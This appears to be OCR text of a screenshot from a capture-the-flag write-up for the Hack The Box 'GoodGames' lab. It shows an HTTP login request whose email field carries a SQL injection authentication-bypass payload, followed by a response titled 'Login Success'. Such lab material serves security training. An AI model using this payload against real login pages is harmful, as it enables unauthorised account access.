 1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://goodgames.htb
0 DNT: 1
1 Connection: close
2 Referer: http://goodgames.htb/
3 Upgrade-Insecure-Requests: 1
4
5 email=admin' or 1=1-- -&password=hello
HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9285
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames -
Bootstrap template for communities and games